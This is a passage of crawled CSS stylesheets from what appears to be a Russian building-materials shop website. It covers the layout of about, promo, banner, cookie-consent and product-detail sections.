          align-items: start;
  background-color: var(--white);
  padding: 40px;
  grid-template-columns: 95px 1fr;
  gap: 30px 75px;
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .about-advantage {
    border-radius: 10px;
  }
}
@media screen and (max-width: 1399.98px) {
  .about-advantage {
    gap: 30px 45px;
    padding: 30px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-advantage {
    grid-template-columns: 65px 1fr;
    padding: 15px;
    gap: 20px;
  }
}
.about-advantage__pic {
  aspect-ratio: 1;
  grid-column: 1;
  grid-row: 1/3;
}
@media screen and (max-width: 767.98px) {
  .about-advantage__pic {
    grid-row: 1;
  }
}
.about-advantage__pic > img {
  display: block;
  aspect-ratio: 1;
  width: 100%;
  height: auto;
  -o-object-fit: contain;
     object-fit: contain;
}
.about-advantage__title {
  max-width: 852px;
  grid-column: 2;
  grid-row: 1;
}
@media screen and (max-width: 1399.98px) {
  .about-advantage__title {
    max-width: 690px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-advantage__title {
    -ms-flex-item-align: center;
        align-self: center;
  }
}
.about-advantage__text {
  max-width: 852px;
  grid-column: 2;
  grid-row: 2;
}
@media screen and (max-width: 1399.98px) {
  .about-advantage__text {
    max-width: 690px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-advantage__text {
    grid-column: 1/3;
  }
}
.about-advantage__text > *:first-child {
  margin-top: 0;
}
.about-advantage__text > *:last-child {
  margin-bottom: 0;
}

.about-card {
  display: block;
  border-radius: 30px;
  overflow: hidden;
  background-color: var(--bg-alt);
  padding: 40px;
}
@media screen and (max-width: 1199.98px) {
  .about-card {
    border-radius: 10px;
  }
}
@media screen and (max-width: 1399.98px) {
  .about-card {
    padding: 30px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-card {
    padding: 20px;
  }
}
.about-card img {
  display: block;
  margin-left: auto;
  margin-right: auto;
  border-radius: 10px;
}

.about-slide {
  display: block;
}
.about-slide picture {
  display: block;
  width: 100%;
}
.about-slide img {
  display: block;
  width: 100%;
  border-radius: 20px;
}
@media screen and (max-width: 1199.98px) {
  .about-slide img {
    border-radius: 10px;
  }
}

.about-swiper .next,
.about-swiper .prev {
  top: 50%;
  position: absolute;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 3;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
@media screen and (max-width: 575.98px) {
  .about-swiper .next,
  .about-swiper .prev {
    display: none;
  }
}
.about-swiper .prev {
  left: 28px;
}
@media screen and (max-width: 1399.98px) {
  .about-swiper .prev {
    left: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-swiper .prev {
    left: 10px;
  }
}
.about-swiper .next {
  right: 28px;
}
@media screen and (max-width: 1399.98px) {
  .about-swiper .next {
    right: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-swiper .next {
    right: 10px;
  }
}
.about-swiper .swiper-pagination-bullets {
  display: none;
}
@media screen and (max-width: 575.98px) {
  .about-swiper .swiper-pagination-bullets {
    padding-top: 15px;
    position: static;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    bottom: 15px;
    z-index: 3;
  }
}

.about-production-card {
  padding: 20px 20px 20px 0;
  display: grid;
  grid-template-columns: 220px 1fr;
  gap: 45px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 1399.98px) {
  .about-production-card {
    padding: 15px 15px 15px 0;
    gap: 20px;
    grid-template-columns: 120px 1fr;
  }
}
@media screen and (max-width: 767.98px) {
  .about-production-card {
    grid-template-columns: 75px 1fr;
    gap: 15px;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
.about-production-card__pic {
  overflow: hidden;
  display: block;
  width: 100%;
  border-radius: 30px;
}
@media screen and (max-width: 1199.98px) {
  .about-production-card__pic {
    border-radius: 10px;
  }
}
.about-production-card__pic > img {
  display: block;
  width: 100%;
  aspect-ratio: 1;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.about-production-list {
  padding-bottom: 80px;
}
@media screen and (max-width: 1399.98px) {
  .about-production-list {
    padding-bottom: 40px;
  }
}
.about-production-list__item {
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}
.about-production-list__item:first-child {
  padding-top: 0;
  border-top: none;
}
.about-production-list__item:last-child {
  padding-bottom: 0;
  border-bottom: none;
}

.about-production-card-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  max-width: 724px;
  gap: 20px;
}
@media screen and (max-width: 1399.98px) {
  .about-production-card-content {
    gap: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-production-card-content {
    gap: 10px;
  }
}

.about-contacts {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: var(--gap);
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 991.98px) {
  .about-contacts {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 20px;
  }
}

.about-contacts-content {
  border-radius: 30px;
  overflow: hidden;
  background-color: var(--bg-alt);
  padding: 10%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
@media screen and (max-width: 1199.98px) {
  .about-contacts-content {
    border-radius: 10px;
  }
}
@media screen and (max-width: 1199.98px) {
  .about-contacts-content {
    padding: 20px;
  }
}

.about-contacts-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 50px;
  max-width: 405px;
}
@media screen and (max-width: 1399.98px) {
  .about-contacts-inner {
    gap: 30px;
  }
}
@media screen and (max-width: 767.98px) {
  .about-contacts-inner {
    gap: 20px;
  }
}

.about-contacts-map-wrap {
  overflow: hidden;
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .about-contacts-map-wrap {
    border-radius: 10px;
  }
}
@media screen and (max-width: 991.98px) {
  .about-contacts-map-wrap {
    aspect-ratio: 16/9;
  }
}

.about-contacts-map {
  width: 100%;
  height: 100%;
}

.first-ok-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 4.4%;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 991.98px) {
  .first-ok-container {
    gap: 20px;
  }
}
@media screen and (max-width: 575.98px) {
  .first-ok-container {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 40px;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
}

.first-ok-pic {
  display: block;
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
  -ms-flex-preferred-size: 47.8%;
      flex-basis: 47.8%;
  overflow: hidden;
  border-radius: 60px;
}
@media screen and (max-width: 1399.98px) {
  .first-ok-pic {
    border-radius: 20px;
  }
}
@media screen and (max-width: 991.98px) {
  .first-ok-pic {
    -ms-flex-preferred-size: calc(40% - 10px);
        flex-basis: calc(40% - 10px);
  }
}
@media screen and (max-width: 767.98px) {
  .first-ok-pic {
    -ms-flex-negative: 1;
        flex-shrink: 1;
    -ms-flex-preferred-size: 290px;
        flex-basis: 290px;
  }
}
.first-ok-pic > img {
  display: block;
  width: 100%;
  height: auto;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
@media screen and (max-width: 575.98px) {
  .first-ok-pic, .first-ok-pic > img {
    aspect-ratio: 375/274;
  }
}

.first-ok-content {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  -ms-flex-preferred-size: 47.8%;
      flex-basis: 47.8%;
  padding-top: 40px;
  padding-bottom: 20px;
}
@media screen and (max-width: 991.98px) {
  .first-ok-content {
    padding-top: 0;
    padding-bottom: 0;
    -ms-flex-preferred-size: calc(60% - 10px);
        flex-basis: calc(60% - 10px);
  }
}
@media screen and (max-width: 767.98px) {
  .first-ok-content {
    -ms-flex-preferred-size: fill;
        flex-basis: fill;
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }
}
.first-ok-content__text-wrap {
  margin-bottom: 70px;
}
@media screen and (max-width: 991.98px) {
  .first-ok-content__text-wrap {
    margin-bottom: 20px;
  }
}
@media screen and (max-width: 575.98px) {
  .first-ok-content__text-wrap {
    margin-bottom: 40px;
  }
}
.first-ok-content__ok-design {
  margin-bottom: 30px;
}

.first-ok-text-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 30px;
}
@media screen and (max-width: 991.98px) {
  .first-ok-text-wrap {
    gap: 20px;
  }
}
@media screen and (max-width: 575.98px) {
  .first-ok-text-wrap {
    gap: 30px;
  }
}

.first-ok-design {
  width: 100%;
  display: grid;
  grid-template-columns: repeat(2, -webkit-min-content);
  grid-template-columns: repeat(2, min-content);
  gap: 15px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-repeat: no-repeat;
  background-size: auto 100%;
  background-image: url("../images/first-ok/decoration.svg");
  background-position: center right -2500px;
}
@media screen and (max-width: 1599.98px) {
  .first-ok-design {
    background-position: center right -2570px;
  }
}
@media screen and (max-width: 1399.98px) {
  .first-ok-design {
    gap: 10px;
    background-position: center right -1320px;
  }
}
@media screen and (max-width: 767.98px) {
  .first-ok-design {
    gap: 10px;
    background-position: center right -1255px;
  }
}

.first-ok-gradient-text {
  -webkit-background-clip: text;
          background-clip: text;
  color: transparent;
  background-image: var(--gradient);
}

@media screen and (max-width: 1399.98px) {
  .first-ok-simple-text {
    white-space: nowrap;
  }
}
@media screen and (max-width: 767.98px) {
  .first-ok-simple-text {
    white-space: unset;
  }
}

.first-ok-facts-list {
  display: grid;
  grid-template-columns: repeat(4, auto);
  grid-auto-rows: 1fr;
  width: 100%;
}
@media screen and (max-width: 991.98px) {
  .first-ok-facts-list {
    grid-template-columns: repeat(2, 1fr);
  }
}

.first-ok-facts-item {
  position: relative;
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 5px;
  padding: 35px 10px;
}
@media screen and (max-width: 1399.98px) {
  .first-ok-facts-item {
    padding: 20px 10px;
  }
}
.first-ok-facts-item:not(:last-child)::after {
  content: "";
  position: absolute;
  top: 15px;
  bottom: 15px;
  right: 0;
  width: 1px;
  background-color: var(--border);
}
@media screen and (max-width: 1399.98px) {
  .first-ok-facts-item:not(:last-child)::after {
    top: 10px;
    bottom: 10px;
  }
}
@media screen and (max-width: 991.98px) {
  .first-ok-facts-item:nth-child(odd)::after {
    content: "";
    position: absolute;
    top: 15px;
    bottom: 15px;
    right: 0;
    width: 1px;
    background-color: var(--border);
  }
}
@media screen and (max-width: 991.98px) and (max-width: 1399.98px) {
  .first-ok-facts-item:nth-child(odd)::after {
    top: 10px;
    bottom: 10px;
  }
}
@media screen and (max-width: 991.98px) {
  .first-ok-facts-item:nth-child(even)::after {
    display: none;
  }
}

.first-ok--s .first-ok-content {
  padding: 0;
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  width: 100%;
}
.first-ok--s .first-ok-design {
  background-position: center right -2330px;
}
@media screen and (max-width: 1399.98px) {
  .first-ok--s .first-ok-design {
    background-position: center right -1165px;
  }
}
@media screen and (max-width: 767.98px) {
  .first-ok--s .first-ok-design {
    background-position: center right -1255px;
  }
}

[data-theme=dark] .first-ok-design {
  background-image: url("../images/first-ok/decoration-light.svg");
}

.promo-list {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: var(--gap);
}
@media screen and (max-width: 575.98px) {
  .promo-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.promo-card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  background-color: var(--bg-alt);
  padding: 30px;
  border-radius: 30px;
  overflow: hidden;
  aspect-ratio: 606/297;
}
@media screen and (max-width: 1399.98px) {
  .promo-card {
    padding: 15px;
    border-radius: 15px;
  }
}
@media screen and (max-width: 1199.98px) {
  .promo-card {
    border-radius: 15px;
  }
}
.promo-card__title, .promo-card__control {
  position: relative;
  max-width: 270px;
}
@media screen and (max-width: 1399.98px) {
  .promo-card__title, .promo-card__control {
    max-width: 250px;
  }
}
@media screen and (max-width: 767.98px) {
  .promo-card__title, .promo-card__control {
    max-width: 150px;
  }
}

.promo-card-pic {
  pointer-events: none;
}
.promo-card-pic, .promo-card-pic > img {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.promo-card-pic > img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.banner {
  position: relative;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background-color: var(--black);
  min-height: 345px;
  padding: 45px;
  border-radius: 30px;
  gap: 30px;
}
@media screen and (max-width: 1399.98px) {
  .banner {
    min-height: 278px;
    padding: 20px;
  }
}
@media screen and (max-width: 1199.98px) {
  .banner {
    border-radius: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .banner {
    padding: 15px;
    border-radius: 10px;
    gap: 15px;
  }
}
@media screen and (max-width: 575.98px) {
  .banner {
    min-height: 400px;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
}
.banner__sticker, .banner__title, .banner__btn {
  position: relative;
  max-width: 640px;
}
@media screen and (max-width: 1399.98px) {
  .banner__sticker, .banner__title, .banner__btn {
    max-width: 540px;
  }
}
@media screen and (max-width: 767.98px) {
  .banner__sticker, .banner__title, .banner__btn {
    max-width: 230px;
  }
}

.banner-pic {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 576px;
}
@media screen and (max-width: 1399.98px) {
  .banner-pic {
    left: 257px;
  }
}
@media screen and (max-width: 575.98px) {
  .banner-pic {
    left: 0;
  }
}
.banner-pic > img {
  display: block;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: left;
     object-position: left;
  width: 100%;
  height: 100%;
}
@media screen and (max-width: 575.98px) {
  .banner-pic > img {
    -o-object-position: bottom center;
       object-position: bottom center;
  }
}
/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/components/ws/cookie.consent/templates/.default/style.css?17543085744272
body_size: 1032
content:
.fancybox__container{
    z-index: 10170; /* Должен быть ниже, чем у overlay Fancybox */
}

.cookie-modal {
    max-width: 1080px;
    background: #EDEDED;
    font-family: var(--font-family-base);
    border-radius: 20px;
    color: #222;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.cookie-modal--bottom {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto 24px auto;
    z-index: 10160; /* Должен быть ниже, чем у overlay Fancybox */
    max-width: 1080px;
    width: 96vw;
    pointer-events: auto; /* Обязательно! */
}
@keyframes cookieSlideUp {
    from { transform: translateY(100px); opacity: 0; }
    to { transform: translateY(0); opacity: 1; }
}
.cookie-modal__close {
    position: relative;
    color: var(--text);
    background-color: #ffffff;
    border-radius: 12px;
    top: 0;
    right: 0;
    border: none;
    cursor: pointer;
    padding: 0;
    z-index: 2;
}
.cookie-modal__row {
    display: flex;
    justify-content: space-between;
    width: 100%;
    gap: 32px;
}
.cookie-modal__col--text {
    flex: 1 1 0;
    min-width: 0;
}
.cookie-modal__col--actions {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    gap: 14px;
    min-width: 180px;
    margin-left: 24px;
    justify-content: flex-end;
}
.cookie-modal__title {
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 10px;
}
.cookie-modal__desc {
    font-size: 15px;
    margin-bottom: 12px;
    line-height: 1.6;
}
.cookie-modal__desc--small {
    font-size: 14px;
    color: #555;
    margin-bottom: 10px;
}
.cookie-modal__desc a {
    color: #222;
    text-decoration: none;
    font-weight: 700;
    transition: color 0.2s;
}
.cookie-modal__desc a:hover {
    color: #ff6600;
}
.cookie-modal__more {
    display: inline-block;
    color: #ff6600;
    font-weight: 700;
    margin-bottom: 10px;
    text-decoration: none;
}
.cookie-modal__actions {
    display: flex;
    gap: 16px;
    width: 100%;
    flex-wrap: wrap;
}
.cookie-modal__btn {
    width: 214px;
    padding: 17px 30px;
    border: none;
    border-radius: 24px;
    font-weight: 600;
    font-size: 16px;
    cursor: pointer;
    transition: background 0.2s, color 0.2s;
    margin-bottom: 0;
    color: var(--bg-dgray);
}
.cookie-modal__btn--accept {
    background: #ff6600;
    color: #fff;
}
.cookie-modal__btn--accept:hover {
    background: #e65c00;
}
.cookie-modal__btn--decline {
    background: #fff;
    border: 2px solid #EF6314;
}
.cookie-modal__btn--decline:hover {
    background: #f7f7f7;
}
@media (max-width: 900px) {
    .cookie-modal__row {
        flex-direction: column;
        gap: 18px;
    }
    .cookie-modal__col--actions {
        flex-direction: row;
        align-items: stretch;
        margin-left: 0;
        gap: 12px;
        min-width: 0;
        width: 100%;
        justify-content: flex-start;
    }
    .cookie-modal__btn {
        width: 100%;
        min-width: 0;
        padding: 10px 0px;
    }
    .cookie-modal__col--text {
        text-align: center;
    }
    .cookie-modal__close{
        position: absolute;
        top: 24px;
        right: 24px;
        background: #EDEDED;
    }
    .cookie-modal {
        padding: 56px 28px 28px 28px;
    }
}
@media (max-width: 700px) {
    .cookie-modal, .cookie-modal--bottom {
        font-size: 15px;
        max-width: 98vw;
    }
    .cookie-modal__title {
        font-size: 18px;
    }
    .cookie-modal__row {
        flex-direction: column;
        gap: 12px;
    }
    .cookie-modal__col--actions {
        flex-direction: row;
        align-items: stretch;
        margin-left: 0;
        gap: 10px;
        width: 100%;
    }
    .cookie-modal__btn {
        width: 100%;
        padding: 10px 0px;
    }
    .cookie-modal__col--text {
        text-align: center;
    }
    .cookie-modal {
        padding: 28px;
    }
    .cookie-modal__close{
        position: absolute;
        top: 10px;
        right: 10px;
        background: #EDEDED;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/css/detailed.css?174760012575869
body_size: 13920
content:
.detailed {
  display: grid;
  grid-template-columns: repeat(9, 1fr);
  gap: var(--gap);
  border-radius: 40px;
  background-color: var(--bg-alt);
  padding: 10px;
}
@media screen and (max-width: 1399.98px) {
  .detailed {
    border-radius: 20px;
  }
}
@media screen and (max-width: 767.98px) {
  .detailed {
    border-radius: 10px;
  }
}
@media screen and (max-width: 991.98px) {
  .detailed {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
}
@media screen and (max-width: 767.98px) {
  .detailed {
    padding: 5px;
  }
}
.detailed__swiper-outer {
  grid-column: 1/6;
}
.detailed__content-outer {
  grid-column: 6/10;
}

.detailed-swiper {
  display: grid;
  grid-template-columns: 1fr;
  position: relative;
  border-radius: 30px;
  background-color: var(--bg-fixed-grey);
  padding: 75px 20px 20px;
}
@media screen and (max-width: 1399.98px) {
  .detailed-swiper {
    padding: 60px 20px 20px;
  }
}
@media screen and (max-width: 1199.98px) {
  .detailed-swiper {
    border-radius: 10px;
  }
}
@media screen and (max-width: 767.98px) {
  .detailed-swiper {
    border-radius: 5px;
    padding: 30px;
  }
}
@media screen and (max-width: 575.98px) {
  .detailed-swiper {
    display: block;
    padding-bottom: 10px;
    border-radius: 5px;
  }
}
.detailed-swiper__stickers {
  position: absolute;
  top: 20px;
  left: 20px;
  max-width: calc(100% - 40px);
}
@media screen and (max-width: 767.98px) {
  .detailed-swiper__stickers {
    top: 10px;
    left: 10px;
  }
}

.detailed-full-swiper {
  max-width: min(576px, 100%);
  padding-bottom: 25px;
}
@media screen and (max-width: 1399.98px) {
  .detailed-full-swiper {
    max-width: min(494px, 100%);
  }
}
@media screen and (max-width: 767.98px) {
  .detailed-full-swiper {
    padding-bottom: 0;
    max-width: min(576px, 100%);
  }
}

.swiper-pagination.detailed-swiper-pagination {
  display: none;
}
@media screen and (max-width: 575.98px) {
  .swiper-pagination.detailed-swiper-pagination {
    padding-top: 20px;
    position: static;
    display: block;
    bottom: 10px;
    top: unset;
  }
}

.detailed-full-slide {
  border-radius: 20px;
  outline: none !important;
}
.detailed-full-slide__pic {
  overflow: hidden;
}
.detailed-full-slide__pic, .detailed-full-slide__pic > img {
  display: block;
}
.detailed-full-slide__pic > img {
  width: 100%;
  height: auto;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}

.detailed-thumbs-swiper {
  -ms-flex-item-align: end;
      align-self: end;
  max-width: 100%;
  width: 100%;
}
@media screen and (max-width: 575.98px) {
  .detailed-thumbs-swiper {
    display: none;
  }
}

.detailed-thumbs-slide {
  overflow: hidden;
  border-radius: 10px;
  background-color: var(--white);
  border: 1px solid var(--white);
  cursor: pointer;
}
.detailed-thumbs-slide.swiper-slide-thumb-active {
  border-color: var(--accent);
}
.detailed-thumbs-slide > img {
  display: block;
  width: 100%;
  height: auto;
}

.detailed-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 20px;
  padding: 10.2040816327% 6.8027210884%;
  max-width: 588px;
}
@media screen and (max-width: 991.98px) {
  .detailed-content {
    padding: 30px;
    max-width: 100%;
  }
}
@media screen and (max-width: 767.98px) {
  .detailed-content {
    padding: 15px 10px;
  }
}

.detailed-desc {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 20px;
}

.detailed-in-stock {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 6px;
}

.detailed-product-title {
  padding-bottom: 20px;
  width: 100%;
}
@media screen and (max-width: 767.98px) {
  .detailed-product-title {
    padding-bottom: 15px;
  }
}

.detailed-prices {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
}

.detailed-buy {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 40px;
}
@media screen and (max-width: 991.98px) {
  .detailed-buy {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    gap: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid var(--border);
  }
}
@media screen and (max-width: 767.98px) {
  .detailed-buy {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.detailed-controls {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 15px;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 1399.98px) {
  .detailed-controls {
    gap: 6px;
  }
}
.detailed-controls .btn {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.comprehensive {
  padding-top: 30px;
}

.comprehensive-article {
  max-width: 992px;
}
@media screen and (max-width: 991.98px) {
  .comprehensive-article {
    max-width: 100%;
  }
}

.comprehensive-advantage {
  padding: 20px 20px 20px 0;
  display: grid;
  grid-template-columns: 220px 1fr;
  gap: 45px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 1399.98px) {
  .comprehensive-advantage {
    padding: 15px 15px 15px 0;
    gap: 20px;
    grid-template-columns: 120px 1fr;
  }
}
@media screen and (max-width: 767.98px) {
  .comprehensive-advantage {
    grid-template-columns: 75px 1fr;
    gap: 15px;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
}
.comprehensive-advantage__pic {
  display: block;
  width: 100%;
}
.comprehensive-advantage__pic > img {
  display: block;
  width: 100%;
  border-radius: 30px;
  aspect-ratio: 1;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
@media screen and (max-width: 1199.98px) {
  .comprehensive-advantage__pic > img {
    border-radius: 10px;
  }
}

.comprehensive-advantages {
  padding-bottom: 80px;
}
@media screen and (max-width: 1399.98px) {
  .comprehensive-advantages {
    padding-bottom: 40px;
  }
}
.comprehensive-advantages__item {
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}
.comprehensive-advantages__item:first-child {
  padding-top: 0;
  border-top: none;
}
.comprehensive-advantages__item:last-child {
  padding-bottom: 0;
  border-bottom: none;
}

.comprehensive-advantage-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 20px;
}
@media screen and (max-width: 1399.98px) {
  .comprehensive-advantage-content {
    gap: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .comprehensive-advantage-content {
    gap: 10px;
  }
}

.comprehensive-panel {
  padding: 30px 20px 30px 0;
  display: grid;
  grid-template-columns: 337px 1fr;
  gap: 20px 45px;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}
@media screen and (max-width: 1399.98px) {
  .comprehensive-panel {
    padding: 20px 20px 20px 0;
    gap: 20px;
    grid-template-columns: 184px 1fr;
  }
}
@media screen and (max-width: 767.98px) {
  .comprehensive-panel {
    padding: 15px 15px 15px 0;
    grid-template-columns: 115px 1fr;
    gap: 15px;
  }
}
@media screen and (max-width: 575.98px) {
  .comprehensive-panel {
    grid-template-columns: 75px 1fr;
  }
}
.comprehensive-panel__pic {
  grid-column: 1;
  grid-row: 1/3;
  display: block;
  width: 100%;
}
@media screen and (max-width: 575.98px) {
  .comprehensive-panel__pic {
    grid-row: 1;
  }
}
.comprehensive-panel__pic > img {
  display: block;
  width: 100%;
  height: auto;
  border-radius: 30px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
@media screen and (max-width: 1199.98px) {
  .comprehensive-panel__pic > img {
    border-radius: 10px;
  }
}
.comprehensive-panel__content {
  grid-row: 1;
  grid-column: 2;
}
.comprehensive-panel__table {
  grid-row: 2;
  grid-column: 2;
}
@media screen and (max-width: 575.98px) {
  .comprehensive-panel__table {
    grid-column: 1/3;
  }
}

.comprehensive-panels {
  padding-bottom: 80px;
}
@media screen and (max-width: 1399.98px) {
  .comprehensive-panels {
    padding-bottom: 40px;
  }
}
.comprehensive-panels__item {
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}
.comprehensive-panels__item:first-child {
  padding-top: 0;
  border-top: none;
}
.comprehensive-panels__item:last-child {
  padding-bottom: 0;
  border-bottom: none;
}

.comprehensive-panel-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 20px;
}
@media screen and (max-width: 1399.98px) {
  .comprehensive-panel-content {
    gap: 15px;
  }
}
@media screen and (max-width: 767.98px) {
  .comprehensive-panel-content {
    gap: 10px;
  }
}

.comprehensive-parts {
  border-collapse: separate;
  border-spacing: 10px;
  width: 100%;
}
@media screen and (max-width: 575.98px) {
  .comprehensive-parts {
    display: block;
  }
}
.comprehensive-parts th,
.comprehensive-parts td {
  width: 33%;
}
@media screen and (max-width: 575.98px) {
  .comprehensive-parts th,
  .comprehensive-parts td {
    width: 100%;
  }
}
@media screen and (max-width: 575.98px) {
  .comprehensive-parts thead {
    display: none;
  }
}
@media screen and (max-width: 575.98px) {
  .comprehensive-parts tbody {
    display: block;
  }
}
@media screen and (max-width: 575.98px) {
